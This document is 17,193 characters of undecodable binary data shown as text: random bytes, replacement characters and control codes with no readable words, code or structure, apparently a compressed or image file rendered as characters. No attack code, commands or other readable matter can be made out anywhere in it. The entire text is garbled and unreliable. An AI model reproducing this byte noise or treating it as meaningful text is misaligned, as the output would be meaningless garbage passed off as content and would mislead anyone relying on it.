0�p)X#���:�%l�>�!ݴcvFI�&Ґ�v|"؝�0#�lpp���]`p��P�JQ�4��Ka����A �B�-�;����h����cht�(X���c4|�Z�D�&]9�+Y�K��?����w,f,CH�pJ�C�rmЌɑK]�÷��h�(�dRI����z�z���y�R>�qaC��thNM�����r���duH���L�2��д�#>��Ƞv���q��!�3^��֝�8$<(Z�Br(Fl��j�!��E{_	�u�K^.&Q��	ϴ�Cf��l� G!Q}����*�BM��m�&bI5Fs>��naˡ�6��(�S�`����SV�O����´��p��2)������iZ$��}HT�Д�de+D�dA*YML�5�����4BI58ʹ����W)T�HFc���"�?��2{:u�M*�#-iIM�%���)ɰa+�4�gR����4f����kU���EIV��U�RI��<�zq�t��Ԥؙ�K8���T��L)N"c��a����@;�kꜢf35b* ��@�*k��Dc��^�����0�YR��-&�VQ��vp7y���<��{���4��X��O�f�b�%o�K�ʅǦ�H�KdUC����J��2
؎&�]6��ֵ�&��gêa��+�X��J��l�n�d�[]�}��m��e~��0@)���q�M�0Yr0���O`��(�!͐<x�%��Q����tG,�h�jO�~�U�5(~�;�*�`A��s�ď{Ę�2������HZ��;|��Z@SGc�z<Q�৏B�V��ׂII�85�X-���kл����:)��g��].�;��#�PjI^BW��������f�+c�?�� ��j$Yȇ�'�h#( �"��E��þ7�b��6ͲZ����\:����.���9L{	z�ã�-z����P����4��j<]_EE՟ye��������?����p�[1���+x������A���Y�P�!�=��>ذ_��Vk�o�]s���x��0��I��|_<H&��wL��#*�A8�BN3�gX��,]��|�,��sƏs]XYv����g)�M��>�D�!�u]����{ź�O=e�_Js&ܗ��H��|phM�"�ˁjςۥ�Ш�&"ɇ})	���u��ώ�����,5��d�L��Kl�AXJh�����A���{�w��r��W�#lY���+S���G�l6@���<�]�I�g�,�����0�uy{�2]�L��_3����*Ӆ$�k��vZ{�����_��[#�����F�XӠ���M��R��!d��A���<^��6Q[�	Z���Wl^\_�^DT����R퍪Ω�ݢń>��_�I �	�O=�ݵ�CE�D�y���_� )Xp�� S��Y�DZ��l|!�H�)�h@��F�Q�$�V� X����@�f����褋d T�ؗ���u�5e�������!a�� �A� ��!��������H�xG��K�]TA������L��s���x�����.G��������d�DV��#u��`)� 2؟ać�A?��2ޜ�@ 	'�a�@��\�} ��19i�T������J�	QeU�H�Z���Q�p^� � !�]����H�4v���Lߌ�)��K��/6HG��!~��� '$	'8���} ,�S��������5Fqc�]�/��BN��������U���<V�y�^��P�_�d��]U�u)��q�<%�=dA�@/� �@:�!�h�(,�GVU�	�>LKH���5��Պ���h,�°��j��Q�N�Sm�>�D*ΣMƜ�؄�������5�#9����U��SB��IeA��ȋ("Add�YG~�G��D�y�dA��D���1��I��K�����V�F��ע]ޥ1źdJQ��ѥ�颠�e	�> '#=�b2�#	�Kr���t^�{�ծ�XAp�#j�WR�I(gXr?��M:��5d�|"l�`��f�Q2��ͣ]����"].ds:�q�����ar�����E�p�{�@B�Kvb�#ރ\�,x�&��HT�!�C�1��]ZF[� �/p䊔�FP�����]��CM��?ڞ�B�e�:�h�
���&'�Ŧt>%u>�� ���Ka�w%p��g�����ARM���j>\�%�/쁼�a
f�٩`��W(��UҔd�
c��s��9��!i�q֊�*��h�R��V�/`�B{<#��8���v��i����I[��h^ԙ�僲�KB(��j<j�1$�c)����'M���
��Bj�������iRM�Ff��(�J�ZjA�U��m�
�P\�f��=�� �����%hxbJ�� ���k��j�>�����	0���Ť�!.�X�`Մu]�DLخ ��U+�F�NjuV��b�?@�e��މ��}� �Eb����vd�2h��%b] bq���A�ʪ���Sz�9�)��|�^��
���Tl%,�Hk��A.�!%�J�F�V���pO�Vh������	�@ ��\����"�k����
\���k���F&�E��
�P�/"k�*���W���@_�
�����E�6.�F��ƨ(���f�a4�U�l?pBрJ�n��	G�-I䊙�g��/|���-��l�R�SJ�5�@��
��}f�]V�9��p�."$j �I�*�RgR�V'�Bn����~(���fo�j`p����a����
�hD�����J��2�j�.����*Tci8�|��+7�XF���l�#9�s�����E�Fi��k���.9��������*�B|bi��4u"id��.B��.�n�R��%L�bLꮔ	0���l �)L4�+�5)j,h8��9:�J�R����vN�����:D�/��m�6]�9\��lG����/���dA�	�B��B�g�:mb&nr��?�O+劂ʆ�G�!��|�?ĀF,-Gr1�	�41�j, ��qܚ1������+��b�*��q:�Ohqt1K��>�r��o<D2&rA����b$?��K�l�S�	�O��D,�0-s���$�/��oGQ$kV�O�<J0��&ir����;Zc�S.r-��(h��� 2B�2� U
D���j(B�  k�������USIx�W�o�Vn��gd�(�\L�5c�.o7�phFhx�+7*�=����S�(�+�
2�3�B?( 2������4zm'e�4�rM�4\3ߘ���� �+��l?h��!���(��p�.G��h�s�*j�:��A/���IO�[�1�3��hj!Ơ ��O?Xh���#}@��@�s��s��!��l��('S.�N��-Lq�����m�}�t���L�H���X�4��kJ�rG��u�A�t�_�@||��l��0�
 �ti�T�峭qq��-��/c3v�F4T{�_4US�e�*G75�W�AuC+u61h�q(�J��i��(��(�
��4�Ā]O>{l����"�4���4巴-��Ab�j��Բ)������uoU_6H���63��F���(�A�t��6�����r5���@��v��n��j���@���	�T�o�w/4q�.�>���� ls����r:2(���s�v[-�b�&�5��x{��G�|p�@ a��"�uL��nZ��2S�$�X+���q���q�#��_5��Q��k�PC�X[+��q��2jO9�K9��m�f����"�f&h,�wødQ�~㏐=��^�W&�bG��/�8�e���1*��Bx�j7,��,C�;�7<wx����ȋ=W�a0���3�5%o��f�Q�w�,��CC噟	UCR(o`e�:��ϰ'9��2���R�6j����zx�� "ɕ�?����/�����;�s�\�DO�KV�����&C�q?	g j47UV7�N��zh�*�Np,�5��g�{��7������F!x�����â����8k�(�v����0;�on���4�s#|��k궚Fk�F|�r&�t��{�'���GZ����z8�֎<F&hO3@�d�7���a�iG�R�l�>�$���̹�B�ׄ&�yvXK�XK�I���o��c��+=��ĕ���aķR}`8����O��35�=K.2Qi&G�C���z��&�����q7.�ڎ��kz�Sp���ħ����g����7��z�� )�����{��:�,ʯ��xk�j~�R�"Է����=h~�NÅ���d�~�c �kz�^k�p @���x������_8���@�z�CZ�l.Fr�>�O�����>���O 6W��:@�"*(R���_l���w�>|"���瑇��l�����J������'K��-����O.C���B��D�Q�2�4���O�VEƪ�o�u�ע������Z�l?R]ǖ��V�.Q�L��n�-;[֬��%�?�d��E!�x`�E�lB�c�3͘Y��3��>�_��I��_�5u2t}e���ݓt)��S�:���֫T��x���f�����Y�o���"�ú)3�h����M��`$�1!C�q7�9�}"Y�ʬY��`�t����z*��d�˯�Xz���d����B��x�����*2�zˬ��A+-N�0b����
-�� ����/�b��|�+L��+���=�ރ�>�����[2�����(I҇�*��G@~��'�0���2��۔:@*�.�8��PC�Z.Ҳ�"k-9�����n��jo��v<���|Ql��"�2.(��&5]R�N5��?�25S'C�Lʓ�N(�´�R��j�M69|S�8��GDR��O�3X9�����*�PUs	��t�'@j�cRƄ��KE��S���TPKTt��q��쳒���؟"CJ�Yk�7ë�nׯNl�+R�����?�u�0?�˻e���%�,�� ̒�l�zo6�3��]��5��QY�63�GMw?�$�|N��
���5��7�\�%���^Z��D�kوu����vZj��8.[��=��粖����%I����~;��$w\�0�%�{\p�
+�M*[�4����i9�Hܫ0늋P�v��&�e*� jC��,��l"��>�3M[�O�欳���v�e'5�v;���y���u��8~s�*�������g�����P�*�<�G���ʒJ:� 6��-F6�dPݭ=��Z_}��/����V�v�Ќ�{��{��*�����"����q��vf$=��(Z�ќ�B���\����D����,T�ۏ��G2��d�c��XF�q-�f��K��䔣��VH[r�b��bP�\ =�T�j�����X��	�?�>hA>�}
�����E�x���S����MS/4~��?2<d*��P���9EgOy����ųP�q������5��G:���m{��	?��-܃df�ݩ�C�.��pș(��E�q�m����u�w]?���:�$��gh:���˴�I;��� yP��Ԅb8G�,m�$X��>�$�rT���6]�E|�"gߌ�8�YNSz���*9�F�����a���&�m�hw$KN�O�3Ed�Ӳ�5H~�/U#y`�1G�sTz���QH~p�u�g	MXN)��J#�(8=9Fxί��Y�4j�y�8��PѨ�O�$�|K��3̃�S�"���$�����~��H'U��Xΐ^)W�1�N���$��L�*-�1p ��Sl�"� �]ɩ@�9������h����c����3�T���j)�wJ0~�#��#��=�x��^��ZwBSF���8+o�⦩�8�ȅ�Z�,�Vx�W�b��֭��^z�-�<�C�t�nL�I�R�*��z����%�&���Fss!)9E��n����<�t��6H�h�"^��T4���^I'���敷	%��
���uΙ�uf���XQ#�3�]��e��]I�ú�E,���Ij�3]�ph?�����ME�G�)mXa�Y��+���/R ���� �da�D��{킳���ES�&��u��ΩR� ep:x@���Y&��tS^�i��/o	91�].�J$�4��c����-��v�+��U	�&i�G \Y:�դ(g���&V9P%Ԣ?`�Ғ�K�DZ��R�hi̚A1�\�c�B2)�_�5�K�����Y8<���1b��>��ZHufv�	N��v�����eU}�Y6�щF�æ���<�K��sޢ'+�y��Ag\��0���Z�5�9�~�,ɇ���$g�s�:����g@?��Q�3�L�0��v�����h".�*�N[�A߀=�;���U�����1uq��;7���P�sW}d�q�$�L����fs��f�Ұ'{]��Z�x���gj�K@� t$OB��7>�,��U�Z�+�K]�����}�r�x��d]�a��u6{|�\=��)�Sv�6	w���f��|��л��a�ˉ�kP:vq��4�HI��ث�X�9~(b�#�XgI�X�z`3V�rZ��m���dw��vo4�]`T�^�0u
؏����m�`��=�W�$�r��k�ŭ��/w$�w��E)G��5�C�a)����O5Hx`����P���O��iq�UZ�&�3��ӉX|�"��ȣ�"H�vD���F"X�<b� k^)���R��p�Рo�<��XAʶմ�֐J���
�Z/�X����D�$�.-�-��d��� &�n"���rD�b�@%�RMcxM�!��FO�o���,�*���ö��P��L������P�V���[p>aab yZLi��W ����.�J��K C%B��� �/�VN��l�k�
)����)�𭱤��Ls>��&��V��l!, ����d ��`�,�piH�*�b����o;���v�K\�g�
���.��P�Io��)q��.J@��@��&	ފK�0��	[1��aQd`d ୖGi�aY�&���ӊ�r(�F��q�J�
���kܜ���E&�0Ԇ��qI1��@��2�{�%�2f^"��ر�p- �Q���1q|��Oӄq��Q
���)ѯ*�5��T��*	(��&��!�j���2����JtL�H� �x��J��1�`6�P�,����\Ri �\ �R�dR&g�!z�ێ�K,G,0QlL��Lm�:$�G٠[�B!�)1ԒR
����R�JJ����R(�o���7�� %��3I�PRr���rW~��Z������.b!&fA�v�0� k ��0�832� .�3)�D��b9!�%H�H��H��،0�S�k+G�c�]�Q!�HS,�Q��5���MY�������.m�/�$'��U�jB�
�j��6�c�G����%*g�B9�%�˓h.'I���tdԶ2��>Q�e@S��@6a=�r,�`p�i  �i��M���lH��/��̜s(�H���2�"p8����R�.oB9�B?�������c��@��t+��/!,L4���� Ar4���� �oyH��Fߐ6�n;`�A�B1��x�H�R���LO�:B�R1+�A%T�"�5lӚz���O=�L����Q��/cr������W�.�>����F�"�.��A,Q���\t6	�5C?�t4��/�BU�4"{s��,0+�/��!���(4�v(�!ʄmC?%��/�e�����_�b� ��B/��N�Rz�H�b ��ҡ`eR�`�<==7�\�Aj�$45�SQTԖ��*�HCt�,�A� L /{�;�
d��L�vm;R8�Lc""��OP��SG��Mc���>��[0=�Q_��r�.u������5�r�K��K�0 ��c�����A-2�R V?��!���B��C8�.�0.�s��pM�=ӳ�U�\X��<�hY0h=�<�SԁH3�2G��E��Ab�AwB1��Y��99Z�'��Z'R ��'�T!�l!�P�uc�:���^�0���tk��B�J�Voa3q]T� =�R6c3h�3.M�>]�yc�>_�X����l�%4�j��AC7 u@�L��%�G �"\j�����mJ�Cǎ8�L�8��r��lq�=�O��q�q7��7q!7AB3���l!r9���{�\�S7K��r�b�t��?�1}7s}B#� �"L�BvEJ$�!��!�L�N"w)���])�E�3�^hMSo��a�zKt�����NW� d`�6a�6boS���J��#U4�tZSI��Iu�:#h82"�d����/�аnef��'�rB]��b�>Q���T� �q�a�<��9ق@�7���>#W�~�u1Wsc87�PSqr��w]�Q�leBS_W(nXB,�����+���w�c��1��s�N�d�N���#l���c�<�pe��O9�!4��< !� � ,    � �  � �(P�!I%u�D��ÆJ��^E�3b�`�#= C�԰�dȒ�P֩�ieʖ+c�\��f��8o���ʖϟ>]�tA�h�3\82�Ő�vO�u� Ǎ8�𱂃_U�ݻ��jY�
��sD4E�9�9��B��5��P߿-D�7�`�~5j��q�Ǒ�A�4I�RK,[��Ck��uj���Ѧ)��j����,�1d(A�](pC�,W|�Y���0���rs�>��mJ(Au�²��A�x�6�tH>b��-�x�Ǎ�#���R���7k��9�ю�F�����jE�BR�}"S	<Ў`l���ӕ`��!sb����R�X��N 0U@�a��S��=t`�w�z���F�'ّ']�I���$1�FZ�9���x k�%��'	��I�L��s�ah�>�h-pǊp���%t�U�r�У\1bHqdv�ca���P�A6�ސ�g$e���f�A9h4�`h�ܴIi��Ӗ�(�PC%eA	|���m�ѡV�Y�Jr�P�᝗$7�>����c	[ǋ9`h �*Ua<ҳcz|�㏍F��c�mb�%&Y��fMv��S������)�D�O���QF�"v�����t�FVn<`��ԉ���h�<�g��PLq�uv��;��\�n�V����P����h� �;f �!-�aʒK2�K���j�ʋ�li�p�O��Խ����T�@< ���b���U =�\�p��2���^����+uz'��И#D����ߐ�+s���l�JL��6���$	b�#X��l�X��O��kK9Gc���P[ ��VY%	�`a��=����Q�?�������C1>��CWuù�n⭗��/+]�3�De 凙��$e:��*=��ʓ#����'J%�'i������f�&栺qt҅��r����Z��Mu�y��NO��X��|�X@�����$1.s��I��f)�����.�A�{�K����	����Ҁ���a����Le�:�b)��B���|N ���{آcAVV���iA��p ����+hԠ��b+�,$zD�cG�$8#�${�L\��ϴ'��T�d�|ɀ^�HZP�A*��2p�OAI�a�(ֲF!�aHCx��,&�{�X\����JTD�+J���8��UeyyKO�22�9�1$�;��d���{�r�#PQAQI�a
L�C��$_i��!i���oT�J &� ��"Y���rm�8��$��y�rco#�$nw�@m�np��tC!��:҃�c�)L��d*��L�sL���!.G*�f���M�Y�4h`6���l�&u�%F0\�F�����>�
�� Y�K?�x�/�Nx���n7ˬ���7%�$��0��z��L��"I$�+���噊ZTh�+@�1MR��rD�_��&�MP�5��T���SM���@q�`$�=!H�Z���3j����Y���p�iY��44$�iH^�I�q�b���v��ŵ��\<j���I�r��A�*Ҟԡ~{UGS�����]H�>�Ń}HPXT�ŀ�E[D6��7F,6%��O����j -iy#=��$tAP9�s�`=��6�K�ʮ�MT��4��>[L���I��l��݋�j���ĔY�8��=rЏ%�+�ct�QⓨC�����R2P��X����̖w+����tcՏ�D�����z裄y��������q���M�֍8~�!�9��JL�H�R`�!�O���|����`5�=��E�b鈠)W\��*6�	;���2�q�yIf�.H7](��Q 7ԃY ��!�J��HuxRL�'jdViiG��[Ei9�${"��`�=Pf!>���`����5u
�F��Ȯc�XG���oW�|���T\1��z*l?�k�E�7ZTK���?d�ݙ���rF�N4��l����h:�U�l��e��_���lQ	�6���� �B�R \.�V�a�\����Qp���\��%A�����-cBw��6.o@��6���w�9�e�4�^��(�a`�� �-@�ϐ�ī�xr�D����B���M�i�/n�����+h�/�sv�S6�AT�Arh_� \`����yw� 7��Mc4�\�á�x�R�z��H�4�N���
-�W�!(W��k=LiHU[i�>o�Tu��vN��a@��Y�-�#�5�S��.D� T�;���+@[c���_�gm;�1��w�~ّ��\a*�ݽ���Gfh��.�-ݿ�d�KEu]Y~�b��?�H��U#(e�U�M�/�@� �� i��WY�0T*�ɷw�@{ }��|�m_�/�ns��;DJ��x��}��}h�!��O�Sa�$�j5�~OF%�W Pf��[��M�B:X��R��o�Cf�&qVxH��6n0iA������E�%G�g�l�����Y�'m*VmS1��@5�&L�NN�x�7��DK�V^b�Uu���y�SNW���[�R�Wx9b�+�9��{E�,U:'qu)��vA~������{p �j�i��εb#�(��0WJ���2v@�eh08�uWw��s����3M�$�PjP& �O�[T���?]V5�T��V/�8{�a��e-�'>��9�DP!��jX�X</�rd�W������|@C}+�r)G��xwhJy�}Ē��us4��]�n (6��o�cjM�^�Q:�����CMH*��C��[��B���MpA5�+v5*�h-2�	���R�Ysu׏Fv�l�l@���\k�i�`~��\/�W�b�6m�W1�'���HciY/�Z���Y�c;�_'�B�iS�`�krQ N����xe�b:x�R�1�X�H�"IKq9),!HX3ȏ�xO�p����b�Y�Y�@|�b Y|rh���g�s�xȂâ��ԛ	r5��DYS!��=8a����V*�>.�%rA*�h[7	?X�	�IT�pX��S�
����2�jRN��0��TX���mW���xcay�p������V���l#H��h��y�5Wh�����STE���+��A�=�.6c:����	Ma�4����rH%uM��`Q�erI0#X�	H�k��{F�	��k@!M�q�ɑ���X�l����������bm7}c�S��i�ʂ�'c`HY��&�fd4x�T�](�Z�1*�`E����R?4�9L�uD����I�.P���uP�Q���WB��
���x���}�8J�vo�a�y~���Xm��SJ�զr����1�z���ڂ��x�y�z�]1A�V��	:�����4U	`H�>��O��e��H�W>G�C-qCE��h��!k��
3�����$�I��F�l�������(m��r�:��8�\��u�����}�WY��'b�߶��)�['��.�q9�`!
M�!�#?��Is9��R��"e�k2"(�P�u �C`!	%�O�i
�@�������/�����P�xi�����J��ЯϦr�\���������i��:�Ȱ��� ��iJV+>����~I�QR*+���8�۴��C�W��a���ԑ	P�У�VN ���� ̒:�FkJ>��P�xE�k�v�wr�گ�Xm���T[�T��VK1�i����Pٵ@[��|��N��-��R{5��!U5�ĉ�3�.�`�(��dz꠲ځ1&����D���fUP &B� �s�iNv�����ȆY����l0��F�R������\�[�W��ɺ���5�@_���Yd���@X�`��E�H���T��6����zH���*v��Ջ:�!i�q���vaJ��x-fJ ���n�x��̗��K�*w�����k����X��'�'��k���;�W�ۖ��)�%�Ŋ��C���H{��G*x���#���2X �C���� F�Wn�p�p��j�����2'h�gi����nc�i[��:�*'�J�+v�����U[�����{�Q,c+Ȱ,���n��O�P�I��Cu�e:�GD�98Y[5����5�+(��W�,3��0���vDˏl�ȏ���a�r�PY�� o����S)��F�_mO�\������ە�{�L\1�ۺ��Xb8���l��l��@�lR$9�b��
0��[��*)�/OR`"#ЫBX��2�ԡD�S��� ��x�(�Y@��F�9�!�q��ُg�i���������|�g�%�S�|'G�9� �����K��N\�6���IJ@�T�l�}[��E��c9)�W.ʜTW̈́���.?�!�*;�!����"��lH[�M4
Bk����Y���0�R�E{�;��9�T�v�,��K�t�b� �	�u�@K�H톜��O����w�;���V��m�v�y�#	#�ވ9�2�n�IAW���N��2�ʷ��"_p��v~�F ��E���e001-�3�;(���;���Vͩ�x��|by�\ 
Q���R�7��L��5�N��k�{�V}���6g��	�V���I?�<��Y��M�67a��,R�p}I�����\ e�ia�ᾰ՚�v�ȏ��6�E�x��v�| 4~��I�!�����T 
�uv+�i��>���}����}ei�W-�T���\�pI��>b��c��>tE�y�Gf*kqr �"��ah�Y��FP�Z�Ҙ�e���J��؎��ڽ�2��} Q��|ֶg*��4.
S`33�aA�?`0
ǚ��Ŧ��Pl1�*��թ�i�������$9�C�q
�H�HC��AԷ��$9���,� ;Gd����0
�{;+MЙ�IK)n�L�[�|����4�w���5AZ�w4NI9Idt�0s��贛������]�Y��e��H��MTWf5$�	��%냅({���A�|��$�;ņ8�;oZ-ة9��ئ�-^���U��~�؁��1��� �.�\�����^��b� 	�V�b�=A���V+ϥk�ͅ���s��Mg���5�d���Nff^f	?׀ڀ,"(?'"-�؂=�[��}���~�d+� (��;�ʗ�2�
��l>�3`E��:̑Fv���l�K̿����f1S]�H�����\�&Β�F5��``�	���+�	o�sc�����}�Dl^��ۚ�֚$��|P^J���mx�[dFֳ���d�ھ�/7&�|�8?�Fp1=���D����C_��Ϻ���ꚤ��ͮ�ʰ<PM��35���a�����sӧ�zĽ�r���/�N��k�eْ�>|��-���a>B���W�OŊ�S�o�� ���s��"*��pY��޽}�Hr�2e�Tn� ԧ/��2=�,3����+J̗�OSM��k�&!�Y���u�?T���� P�O	�H�BFu�,̘��u	�Eo��j�����/�|H��˗G��Y���z}e�Ȱ)D�	�q_����
���ʒ'S�Y����-<��"3e��{�xN�3�q�F��1}z韨���ʏϕ,V}m��M>�c�kׄ��OPY0�v�[���=��o_���ޛq}��'��ɸ�z��>���!~�yJ���іo!=�n+6\+ɤE0�-x�G�tP�!D�l�����F}Z�(|����|�㧩験p6�$>b9-�}���!�
�ڒ!.f�">��;��1�O0��L�������ਬ��(�L >4"�!�(�"<������i(��H����H��
י*8|h�����d�:��T����Qܨg)Ӝ���"����6�41��,r�B�,��u>qaT�"����̼�R+ͽ�, L�
�57��P�([��z��g�>�,��ӈ��C}�Br+-bA�_L2���璗���Zrs��M�����g0�kNC"���{�I�ђ,M�<����~�Hc���J'�h"�2�=+���o��\��@S`Nvyꗪ?"���3h�>�H4���вzx�CQ60
�їe�Zt
�kV�q��tұ@!u��5*C\�J���ë��"j�}��:��'�,e0D�4lIA�0�;s�g�}6���\����ɧ�Y1��<��*}�� �FiAB�4b�O���C$���w�> 
�ؚ���ZX8d�`��;[H����8<R
#�rS7����8������g/u�a�@Ա�C�<o�#L��ol�����B�c!�"D=�`-��a[N� 2����y���Ԓ���D�5$�\��5#��k�[nұ<�u�u�!!�ǊzH�9͉
����Ă4�G|�'I�XHZҀ��m"WVr�"'����f�S˴��&��S� (���xL� 0�auz�U��	M�'�Z,x@�1j$\@�x@*��J���g�u�B��5�Q�*US�&�4��C7Y�i�>C@�d��Yb�'�ɑ	?�!*ɤ+dr�⫨C$��!��b<�J ���D�Gv)�AT��>�8��p!
��-Ψ ����_��R�օ��+W=�)IT=,]w���EM6h"|�G��!�R� u�I)�3��q��?헳/<����^����X	�e���Veux"&j�����QQN
��������Z`C:�F7,���G4r:2h�B��܀��p��*i&�G1�E���'6��� .p�|���'�2@[]V�"��~`����H�<�2��?�T ���Ql���$8�9F�cN�#�(��.�b����b>:׹غ��U�B�i���K)t��N�$������j�2���~g��}�S�@\>��Yˏ�c@���� �FI�C���^fHd���"����wZH�=X�V8'8���K�]p��m⒛:Q��3�^D�$! �nJt���4I��P������<��h��r���7Qn�	L�\��xȆ8�\�5����k����$'�lפ\m�a4Wq��0�'8� hy�g^�Y�n��Њzr@�Ku�@)	�Jg�,���RV��,�6��2k��22�t`�of�k:Xp��8�*���L���C��l�M)F��`�A,~�Ft���c̠�1%1XR���s���.�zt��	8ˠ5&���<�f�=�V�P�'�����@�k�m�}��Qh+"	c���C�bp:�kIX�"m��]�)?\��I���W!���!8�!�|@���tj�;6Ң{r| �k邮^��#_�/��4A��>uDU�<[W��ݢn��f5��
���3�$p�G8��Ew:�]¢{���&�R�"M���r��Y1m��p T�'Rh���n�㈏��4��(�c�3t���1��?)����;[P�����\鿼&.zQ�$��2��t�C�����5�"~��_�:,�.���rr��^_��8$S��RI�]+Êv$��FV�R�e����# �P�@�\�=��:Uj'��	��E;)ȡ	c��"��#^���m�Q6M��:�js�{da�����^�4B=��L�C�ܤ�*_��C�#s��j�g%��f�ke��T4.�:[`��.��%A��R�*�(��g�:|�Ү�C�TQ��=����RdO4�49i����:�����':���xË�Lô��*����Y>���:���+���
bʫ��#?�3��q���R���� 	�K��XX����׸�j&��3��9�GX(�*�R� ����� :ɭ2:'k�Lc"1鯬��@�@�J� � )���k��CA �<�`��8�v�,� 	��A��:�?:$����A[�h� LT�MX��; i
g����B� �/h�/ș�RS�"TT��1(, +q��1��E޺&b�(��";<��:��34�+ �@�߱�1�H�Q�ܸ��� BTX�9,�Đ�������*�!n�%�òci�ki>V�2(���A5�
�<<�FS�2Z53Ip�%Z�Ý��95O����Xa�� D.����.�����-�0d�+p�`�K(�a����4H��L�t�G�!t���1�R�~��y��9��/c9�^��*�2�0��ⷵ��8tz@���C��C��J`��o���퀍l)���=��{p����A�u��(�M�p����n�TX�t��IrT�J���K&� 	</����i�Ɯ��^¦2�| @��I��|���:��E��n
����&��� �pq��������`�u�z@ITx&\�i@T��_iI�I�r�=4�ʀ�h�!�B}�IU��U�'u��O���R<��	]R�}3�ϼ�v &�� K��Ѽ<!��5��]�H��#~p�{��u Q BMb���}X�+�C������KiC�t�BuqΉ�6��Q$E]YL�`�s�U�_q�T �,8
��9��Ǜ)�vx00�9�CA�$M��<��;��#;���tX�DD)���c�A؃�� �L�@��*`¾�N|�L�:��Bn� �7Q���LS�9���&����-Dʤ�����3���0����J����(|�T�;S8��ȑ`Z(�K�_��=:)���	��Kɱ���9�t�rN=/m�*��¬�1
�&�@	�
J�3��6,x��t��Q�(>e���A��STV���;AbV��:C:��8���$�	-p#��҂u��u���`�) # .�T_i;� �"����4/�*�h���mQ��I��J��
d�^��4J��&��S� �.�(�?U֧�Q��Q`���̷�è+M���W��x��p	WE$W'�&׈8(�Qx�w�&�WiSIxm;T�+4VL�rYM�Q�@UË4%xkP���ki+��(b��Q`Z�4�.C#AH�3Ԃ��ʻ�A-�Mg�J_�
��BF��ч)�����#	~���2�K_�D-�K[8�&����t�W�����E�2"�~��b������Z��Q��X�jJ���f��g=��q��.߂�`֌uVK�с�
	���[��+�����{�E�a�+u���W��F�l���I�Օ[�4=5�yv,#(Z�����_5#��S9��5�S?��AUԎ�ւ�V�})���U�֍�:�i��K7@�u��b��= �I������^IDܾLN��}E��
����3CIh��Udm�{�F�I�"#J�ߌ�S�9d����g�ê��Y���Vc���C���Y��ȇ�KIY=8Ѝ��=@	��81�HIŵ��]�ⴅrhI���0��|͠C{՚��B����2Z����l� `Q�:�Ű�Q(��T�Q����_[ �ʫ����2-Ӳu��]&���s�AH���Ԥ+�J��&r���Y-�ұ�FY�ד�Nĝ2}
��ׂ���YG~���`9�|z_z��QM+>���g���+�JaI(bI�d�j0X�%v�&FN�B �>�.�uX�< (�|[�^�@�PxN%,Λ�F[p�����C��$�[�2���H��M @����h��ș�u:B��b��~d���X�����"��U��Q��XD��� �i��iЇg��B�g^�@��a��xm�8z���5�.��Z6�*�W��!i�
{�d�/f�8M�ߐ����r���0��G�ߋ�EQ����gIn�� 3KN��u]N��������d�{���tL#j�qeIlJ��#R5V ���j�N������	�-�0�G0�+1[�����/��䣌Q�85>է�]d^|�!e���b��~ ���-g:��>n��dK8I@�������PI4�kY��Ɛ���\�;��*c4:�RwH��4����0�3�V�<��Ї]����j�ᨔ�),\�����bO�l�N� vz}0}c�3BI���,��#j� �V�(�6�� 8v
�sN��� �J� -]����R�����A�Q9q!P~�GE�g��Y�M.{�\<��f:�Y�5n�΍тJ��}��OH��	�f�\	f����!mN\Vh��F�� OsS,���.�O�M[�'U�o�H�7;^5j�G����n\d�p��`j�(7 �o+��p�� $�O�.�0��"2������ߵ�la�(�=��t�%��e�,7`�	�`A7ST��Yc�L��������%�Y�>O�~51S: Դ�:�jW ��Gr��:a$�ĦN獺�s07�[<u�(Z9�U����4ǫ�l̡\wd����V�R�s|xR/�߶("����g`�kփG���V�Z(�i<b`=��@�vH��/�j�D�d0�(� �I!1�[�6y��v8-��I;-C��wQ��рbwJ���8�V8C�-�/܆x��6���5���z������AZ@���M�6p�v-�5�� �{���h��3e'o�u���J�]�yǦ�x�Z�U[�d�_�,��f�3"琅z8�x�v˿|����5F9���Q�[Ѐ�����PK
�O��������p·�޵�u����\�'�+�.h&��6���qf�]~c���k�jv�:}�̟~�l�z dӇ.P��?}�㽉 s����xw�������ڋv����zP�^:J�G�)��7���0,�a�@�	
|ఝ0�ܸae7��h�Ȑ"}��o�Fl|�����
���˗:sl�0"��
X�#��O,>��2ݗoi>Ny�Z5��zZ�iժ��Q4aI`6P u2d�#� -�v�����9w�����\�\X�L�2!�J�h�8�Pj4�2f&1C�����1((p3Ν��
���QE�U��)��Q�a�m�j=����ӧ��[���b1daS[�	�u>��U���7P�����i�a���Y+��1dV�b`���������W�g����j���E���>�Ԇ�m�M�[>��UV\q�Ն��#YX�%�:�#"Y�l�D��e�v���j�)��	h�`��@;��Xd��Be�ݷQ~'a����E`Am�WaB�6��������� �I5�ԄQ]�!W�G>��5�tg�����hХXWΨx�͵cy�5&ю��Ğ�2��@E��a$-�ב@h�)�@X�f,]A�N2�W�O@��^�QƪpE��G��[nNY���n�U��9bf��@X$[V;8B�0��ݟ�:J�`���
E���O?*�Eb�-�]j���{�JWH�Ӡa�Ё�v�J�±�lO�	��:�k��m�+Xn���H�lR�!f�CO:u�A�_ {g-��&�Z���A�P�2��cD
H�rD�w�q��ci������ �Bb ^`�r�t����/E��S[R��c5T��+��m�!>`���-.��`���PGOzurx�y��vpp���9���$A3iᣰ�8��$J&�`�[#���r�=#כWF���_��*��1��S����XSțo����Yi��G'�*�R�!��]�r��S�5�8Sx�+��>��̲k�w�D��U�P��><G��eKj��}���W�b㸯����z�������|{Sh�&�a�nʝ��P�2Ф �h�!�!��i�]hGf27���n>��2���z��˶�-n�mo%�N=��~��8���Է�̡�lp�b��ѭ�t����^�D�I���S(���&w_[W>����e �Ahd����Fc|�k"s���0R,����f���asJ�J͇�~�O}죌J�1� e�c����:$��5�p]R�����cM��pn>���e[�:h���d�dt�����٥����c�G���������p�,�o]}\�Q�|�h��D��:$����[bP�C�n�h�]��0�(�+�XՎ"�Q�r��T�y�3V�g�<!�T����f���96��Cz����$aփ�\e����g2R��T@�052A�LP���Y�YHX�q�{bΑf�2)��Y�挖s�g;9�6d!W�?��&���(g��{��tJ�˹�gB36��$�����*��݅�$Q�ĉef�Hϙ*Oz�d�H	W������/��'��1ӛ┟�dkO������E�WR�Z��6;�3l�dÏ�=��=�U	h�]�M�A!�B(B��'t�
